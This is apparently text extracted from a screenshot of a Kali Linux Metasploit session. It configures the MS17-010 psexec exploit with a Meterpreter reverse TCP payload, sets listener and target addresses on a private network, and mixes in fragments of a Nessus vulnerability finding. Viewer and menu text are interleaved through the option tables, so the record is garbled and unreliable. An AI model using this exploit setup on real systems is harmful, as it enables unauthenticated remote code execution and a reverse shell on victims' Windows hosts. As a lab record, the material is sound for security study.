 file:///home/kali/Downloads/ne1_j2fyo5.pdf
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > options
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Module options (exploit/windows/smb/ms17_010_psexec):
Automatic Zoom
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes yes List of named pipes to check
.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
97833 - MS17-010: Security Update for Microsoft Windows SMB Server (4013389) (ETERNALBLUE)
(ETERNALCHAMPION) (ETERNALROMANCE) (ETERNALSYNERGY) (WannaCry) (EternalRocks)
(Petya) (uncredentialed check)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
The remote Windows host is affected by multiple vulnerabilities.
Exploit target:
Description
Id Name
-- ----
0 Automatic
The remote Windows host is affected by the following vulnerabilities :
- Multiple remote code execution vulnerabilities exist in Microsoft Server Message Block 1.0 (SMBv1)
due to improper handling of certain requests. An unauthenticated, remote attacker can exploit these
vulnerabilities, via a specially crafted packet, to execute arbitrary code. (CVE-2017-0143, CVE-2017-0144,
CVE-2017-0145, CVE-2017-0146, CVE-2017-0148)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.1.4
RHOST => 192.168.1.4